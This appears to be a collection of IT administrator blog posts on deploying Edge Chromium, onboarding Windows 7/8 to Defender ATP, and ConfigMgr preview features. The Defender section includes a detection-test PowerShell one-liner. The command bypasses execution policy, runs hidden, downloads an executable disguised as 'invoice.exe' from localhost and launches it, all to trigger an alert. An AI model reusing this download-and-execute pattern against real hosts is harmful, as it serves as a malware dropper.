New Microsoft Edge Chromium is coming

Published for International Legal Technology Association on 1/2/2020

On January 15th, Microsoft will be releasing a new version of Microsoft Edge built on Chromium to all supported versions of Windows 10. This new version of Edge Chromium also supports Windows 7, 8.1, and Windows Server. With this release, the legal vertical vendors will be able to stop supporting Internet Explorer. Read on to learn how to prepare for this new change.

Background

When Microsoft released Windows 10 in the summer of 2015, a new browser named Edge was introduced. This new browser replaced Internet Explorer (IE) 11, which Microsoft introduced in 1995 along with Windows 95. Those of us that have been in IT for a bit will remember the browser wars that started in the nineties. Internet Explorer since then has been the default browser in all Windows versions from Windows 95 and through Windows 8.1. IE has been through many upgrades and became bloated as Microsoft added more features and changed compatibility modes a few times. These changes were hard for many organizations to adopt. The rapid nature of change with HTML standards made it hard for legal vertical web sites to adopt to those changes and continue to support Internet Explorer.

With the introduction of Windows 10 and the new Edge browser, Microsoft hoped their new modern browser would compete with Chrome and Firefox. Unfortunately, that didn’t occur. Customers and 3rd parties did not want to invest in rebuilding sites to make them work in Edge.

Because of this, we have had many clients adopt Google Chrome or Firefox as their default browser regardless of Windows version as they knew those browsers on Windows 7, 8, or 10 and Windows Server (Citrix) would have the same experience (in most cases). Other firms chose to set IE 11 as their default while other firms chose Edge. This browser fragmentation caused many issues in the legal vertical.

Today


In late 2018, Microsoft announced that Edge would be redeveloped to use the open-source Chromium platform started by Google with contributions by a global community. The goal of the new Edge Chromium browser, targeted to be released in mid-January, is for more web compatibility (if the site works on Chrome, it should work the same on the new Edge Chromium). Edge Chromium allows for management via MDM, GPO, and endpoint management solutions like Microsoft Endpoint Configuration Manager which I will discuss later. Because the new Edge browser is based on Google’s Chromium platform, it had many of the Google services in the source. Microsoft has disabled or changed over 50 of them such as Google Now, Pay, Extension store, etc.

The full list of what has been disabled or replaced below:

How do we get it?

The official release target is January 15th, as of this writing. To start your testing today, you can join three types of Inside channels at https://www.microsoftedgeinsider.com.


When you launch the site, the default download and the most stable release is the Beta Channel (#1 in the screenshot below). If you would like to try more up to date and frequent Channels update, as Microsoft develops then choose the More platforms and channels link on the site (#2 in the screenshot below). This link will give you access to a Dev Channel which is updated weekly and the Canary Channel which is updated daily. The Canary channel is usually released right after Microsoft updates the code, which is why it is called a Canary build. In the old mining days, a canary would be sent into a coal mine to check for deadly gas.


The channels are also available on other OS platforms. If you click the down arrow below the download button, you will see options for previous Windows client and server versions and macOS.

How do I deploy and manage?

If you are an organization that has automatic updates enabled in Windows 10, Microsoft will automatically deliver the new browser. I would not recommend this as you will want to enable change management and user experience to avoid confusion and calls to the help desk. For those environments, Microsoft has a blocker tool you can deploy to block Automatic Updates from installing on Windows. Please review the Microsoft site here for more information on this.


If you are a firm that has a system management solution like Intune, Configuration Manager (ConfigMgr), or other tools that manage the Microsoft Updates, you will have a little more control.


In Configuration Manager 1910, you can now manage Edge deployment. In ConfigMgr 1910, under Software Library, you now have Microsoft Edge Management node, and once you click that, you will have the option to Create Microsoft Edge Application.


Clicking the Create Microsoft Edge Application button, you will start the wizard, which is similar to many ConfigMgr dialogs.

2020-01-02_19-41-12



The next option is to choose your Channel and version of Edge to deploy. After this, you will have the option to choose the deployment options (Collection, etc.), or you can create the package.


Once the package has been built, the source folder will have the files needed for x86 and x64 versions with a PowerShell script that will be used to call the installation in the Deployment Types.

In Application Management, under Applications, you will see your new application along with the Deployment Types. Just like any ConfigMgr application/package, you can deploy to the Collection of your choosing.

More information on using ConfigMgr is available here. If you are using Intune to manage Windows, you can read more about options here.

What if I don’t have Intune or Configuration Manager?

If you don’t have ConfigMgr and are using tools like Ivanti, Altiris, Quest (formally Dell) Kace, etc. you can create your package using the offline installer. These are full MSIs so you can use the MSI commands to silently deploy using the tool of your choice.



The configuration of the new Edge can be done through Group Policies for domain joined computers or via supported MDM solutions like Intune for non-domain or hybrid joined computers. For the group policy administrative templates, you can download via the same location as the offline installer.

We will have another series of written or video blogs that will discuss further configuration, management, and update options over the next couple of months.

Windows Defender ATP – Onboarding Windows 7 & 8

Supported OS for this post:

  • Windows 7 SP1 Enterprise
  • Windows 7 SP1 Pro
  • Windows 8.1 Pro
  • Windows 8.1 Enterprise

Microsoft’s Windows Defender ATP (WDATP) now supports previous versions of Windows listed above.

If you use System Center Endpoint Protection for Win 7 and 8, you will need to ensure the January 2017 platform update is installed and the SCEP client Cloud Protection Services membership is to Advanced in the ConfigMgr antimalware policy that is applied to the systems.

For Windows 7 SP1 Enterprise and Pro ensure the following are installed

You will need the Workspace ID and key from the WDATP portal.


Download the MMA agent setup file: Windows 64-bit agent or Windows 32-bit agent.

Once you downloaded the agent(s), extract them (I use 7-ZIP) and place them in your ConfigMgr source folder so you can add as an Application. [I am not going to go into details how to add an Application into ConfigMgr]

The setup.exe or MSI command line parameters to pass are:

MMA-specific options Notes
NOAPM=1 Optional parameter. Installs the agent without .NET Application Performance Monitoring.
ADD_OPINSIGHTS_WORKSPACE 1 = Configure the agent to report to a workspace
OPINSIGHTS_WORKSPACE_ID Workspace Id (guid) for the workspace to add
OPINSIGHTS_WORKSPACE_KEY Workspace key used to initially authenticate with the workspace
OPINSIGHTS_WORKSPACE_AZURE_CLOUD_TYPE Specify the cloud environment where the workspace is located
0 = Azure commercial cloud (default)
1 = Azure Government
OPINSIGHTS_PROXY_URL URI for the proxy to use
OPINSIGHTS_PROXY_USERNAME Username to access an authenticated proxy
OPINSIGHTS_PROXY_PASSWORD Password to access an authenticated proxy

Example:

setup.exe /qn NOAPM=1 ADD_OPINSIGHTS_WORKSPACE=1 OPINSIGHTS_WORKSPACE_AZURE_CLOUD_TYPE=0 OPINSIGHTS_WORKSPACE_ID=<your workspace id> OPINSIGHTS_WORKSPACE_KEY=<your workspace key> AcceptEndUserLicenseAgreement=1

Deploy the application to the collection that contains your target computers.

Once the agent is installed, you will see Microsoft Monitoring Agent in the Control Panel

Open the control panel applet and go to the second tab which is Azure Log Analytics (OMS). If there was a successful connection, you will see a green check box.

Within 30 minutes, you will see the computer show up on your WDATP portal.

Run the detection test on the Windows 7/8 computer

powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= ‘silentlycontinue’;(New-Object System.Net.WebClient).DownloadFile(‘http://127.0.0.1/1.exe&#8217;, ‘C:\\test-WDATP-test\\invoice.exe’);Start-Process ‘C:\\test-WDATP-test\\invoice.exe’

Once the command is executed, in the Portal within a minute or so, you will see the Risk Score change to Medium

Digging into the machine, you will see the powershell command tagged as Suspicious.

If you do not see a green check box in MMA agent:

  • Check proxy and internet connectivity
  • Ensure the workspace ID and KEY are properly entered
  • Install the MMA agent manually on the machine and enter the information.
  • Check command line in your deployment for spelling, spaces, etc.

Configure server proxy and Internet connectivity settings

Each Windows server must be able to connect to the Internet using HTTPS. This connection can be direct, using a proxy, or through the OMS Gateway.

  • If a proxy or firewall is blocking all traffic by default and allowing only specific domains through or HTTPS scanning (SSL inspection) is enabled, make sure that the following URLs are white-listed to permit communication with Windows Defender ATP service:
  • If a proxy or firewall is blocking all traffic by default and allowing only specific domains through or HTTPS scanning (SSL inspection) is enabled, make sure that the following URLs are white-listed to permit communication with Windows Defender ATP service:
Agent Resource Ports
*.oms.opinsights.azure.com 443
*.blob.core.windows.net 443
*.azure-automation.net 443
*.ods.opinsights.azure.com 443
winatp-gw-cus.microsoft.com 443
winatp-gw-eus.microsoft.com 443
winatp-gw-neu.microsoft.com 443
winatp-gw-weu.microsoft.com 443
winatp-gw-uks.microsoft.com 443
winatp-gw-ukw.microsoft.com 443
winatp-gw-aus.microsoft.com 443
winatp-gw-aue.microsoft.com 443

ConfigMgr 1802 TP: Product Lifecycle Dashboard

The ConfigMgr team has been hard at work on adding features.  The Product Lifecycle dashboard (under Assets and Compliance\Overview\Asset Intelligence), can visually show you your installed products and support time frame.

Hopefully you don’t need this to tell you that you have less than 2 years to get off Windows 7.

2018-02-18_9-42-43

ConfigMgr 1802 TP – Report on Windows AutoPilot device information

The following text is from the MS docs site but screen shot from my lab (no need to recreate good document): https://docs.microsoft.com/en-us/sccm/core/get-started/capabilities-in-technical-preview-1802#report-on-windows-autopilot-device-information

Windows AutoPilot is a solution for onboarding and configuring new Windows 10 devices in a modern way. For more information, see an overview of Windows AutoPilot. One method of registering existing devices with Windows AutoPilot is to upload device information to the Microsoft Store for Business and Education. This information includes the device serial number, Windows product identifier, and a hardware identifier. Use Configuration Manager to collect and report this device information.

Prerequisites

  • This device information only applies to clients on Windows 10, version 1703, and later
  1. In the Configuration Manager console, Monitoring workspace, expand the Reporting node, expand Reports, and select the Hardware – General node.
  2. Run the new report, Windows AutoPilot Device Information and view the results.


  1. In the report viewer click the Export icon, and select CSV (comma delimited) option.


  1. After saving the file, upload the data to the Microsoft Store for Business and Education. For more information, see add devices in Microsoft Store for Business and Education.

ConfigMgr 1802 TP – Improvements to Windows 10 in-place upgrade task sequence

In 1802 TP, when you create a upgrade Task Sequence, now there will be additional groups created that is based on recommendations what Microsoft and others have seen done in the field. These groups are just recommendations and the actual tasks/scripts to do the checks, installs, etc. will need to be done by you. Several example scripts are out on the next that can help you get started.

Some examples and additional recommendations are available here https://docs.microsoft.com/en-us/sccm/core/get-started/capabilities-in-technical-preview-1802

-Jay

ConfigMgr 1802 TP – Microsoft Edge Browser Profiles

In the updated 1802 TP, we now have an option to create Edge policies.

In Assets and Compliance, under Compliance Settings, there is an option for Microsoft Edge Browser Profiles

Highlight that and choose from the Menu (or right click) to Create Microsoft Edge profile

In the Create Microsoft Edge Browser Policy wizard, name your profile/policy just as an example below. You can create multiple profiles to target different collections like any other deployment.

In the next screen, choose the configuration needed based on your corporate policies.

Once done, select next and choose the OS which will always be Windows 10 but you can target between x32 and x64.

Once all done, from the menu bar or right click to deploy the policy to a collection.

Servicing server group features of Configuration Manager CB 1511 and 1605

Technical Preview for System Center Configuration Manager, version 1511, included the ability to create a collection where all devices in the collection make up a server group. Then, you could configure the server group settings to use when you deploy software updates to the server group, control the percentage of computers that are updated at any given time, and configure pre-deployment and post-deployment PowerShell scripts to run custom actions.

Technical Preview for System Center Configuration Manager, version 1605, adds the ability to update the computers in the server group in a specified order that you define, adds enhanced monitoring to view the status for the computers in the server group, and provides the ability to clear the deployment locks that is useful when clients have failed to install the software updates and are preventing other clients from installing their software updates.

Reference: https://technet.microsoft.com/en-us/library/mt706220.aspx


Chicago Systems Management Users Group (CSMUG)

After couple of years of debates to do this or not, we have decided to move forward with this group.  There is no similar group like this in Chicagoland area.  We have done topics with the Chicago Windows User Group in the past and will continue to support them in joint events.  However, the membership for a Windows user group vs. a System Center, EMS, datacenter and client management, is much different.

If you are in the Chicago area, please sign up.

http://www.meetup.com/Chicago-Systems-Management-Users-Group-CSMUG/

The group is co-founded by Rich Lilly.  Check out his blog here and follow him on Twitter

Jay @jparekh_tech

Enroll Windows 10 Enterprise Preview to Hybrid ConfigMgr + Microsoft Intune

The following are quick steps to enroll the Microsoft Windows 10 Insiders Preview (as of build 10130) to Microsoft Intune in a hybrid environment with Microsoft System Center 2012 R2 SP1 Configuration Manager (SCCM).

This assume you have already configured Microsoft Intune into your SCCM environment.

  1. In the SCCM console, navigate to Administration -> Overview -> Cloud Services -> Microsoft Intune Subscriptions.
  2. On the top ribbon bar, click the Configure Platforms button. Click Windows in the drop down

  3. From the Microsoft Intune Subscription Properties, click the Enable Windows enrollment.

  1. Log onto your Windows 10 desktop, go to Settings and choose Network and Internet

  2. Click on Accounts and then Work access. On the Connect to work or school section, click the + Connect

  3. Enter your work email address that are Intune enabled (an account that has synchronization between your on-premise Active Directory and Windows Azure Active Directory). After you click continue, you will be sent to the Microsoft site to authenticate.

  4. Once done, you see the connected account on the main section.

  5. In the SCCM console, you will now be able to see your newly enrolled device as a Mobile device. You will be able to deploy applicable compliance policies just like any other mobile devices in your organization.

-Jay